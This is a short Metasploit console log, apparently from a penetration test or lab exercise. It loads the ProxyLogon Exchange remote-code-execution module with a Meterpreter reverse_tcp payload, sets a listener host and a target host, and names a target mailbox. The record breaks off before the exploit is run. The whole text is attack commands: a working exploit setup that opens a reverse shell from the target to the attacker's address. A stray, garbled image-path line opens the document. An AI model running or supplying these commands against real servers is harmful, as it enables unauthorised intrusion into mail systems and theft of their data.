 [-] Unknown command: exploit/windows/http/exchange_proxylogon_rce
This is a module we can load. Do you want to use exploit/windows/http/exchange_proxylogon_rce? [y/N]   y
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxylogon_rce) > set EMAIL manager1@ampire.corp
EMAIL => manager1@ampire.corp